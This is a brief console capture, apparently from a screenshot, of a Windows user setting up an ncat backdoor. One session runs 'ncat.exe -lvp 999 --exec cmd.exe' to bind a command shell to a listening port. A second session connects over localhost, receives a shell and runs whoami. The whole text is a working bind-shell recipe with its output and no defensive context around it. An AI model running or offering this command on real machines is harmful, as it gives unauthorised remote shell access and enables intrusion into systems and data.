 C:\Windows\system32\cmd.exe
C:\Users\l_\Desktop\ncat-backdoor>ncat.exe -lvp 999 --exec cmd.exe
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:999
Ncat: Connection from 127.0.0.1:16441.
C:\Windows\system32\cmd.exe
C:\Users\l_\Desktop\ncat-backdoor>ncat.exe localhost 999
Microsoft Windows [Version 10.0.19045.2364]
(c) Microsoft Corporation. All rights reserved.
C:\Users\l_\Desktop\ncat-backdoor>whoami
whoami
desktop-main\l_
C:\Users\l_\Desktop\ncat-backdoor>